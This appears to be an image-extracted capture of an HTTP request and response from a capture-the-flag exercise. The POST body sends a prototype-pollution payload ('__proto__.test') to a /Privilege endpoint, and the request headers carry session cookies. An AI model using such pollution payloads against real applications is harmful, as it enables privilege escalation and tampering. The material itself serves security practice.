 POST /Privilege HTTP/1.1
Host: eci-2zefq4smu485vejyy7qq.cloudeci1.ichunqiu.com:8888
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=172c26904453a9-05fba73de582c6-f7d123e-1fa400-172c2690446901;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000;
ci_session=2736e0a23d58fb4a4586ebdec8ac91f08c060752;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1596777343,1597024789,1597823901,1597895555;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1597912328;
session=s%3AVW3THWqXZOjypuU1buIQOZqUKcwKXzlE.j9I3IxEIdi7MdFsFukP8RZWJIi1kx6nIKy0jaM0EmsU;
__jsluid_h=b9457f07db9e23796b13b5c20247f1be
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
NewAttributeKey=__proto__.test&NewAttributeValue=123
HTTP/1.1 200 OK
Date: Thu, 20 Aug 2020 08:58:15 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 19
Connection: close
ETag: W/"13-OdYSJkZTUZkKlbmbvQ0/aJuLM4s"
X-Via-JSL: 60f7225,-
X-Cache: bypass
Let's have a check!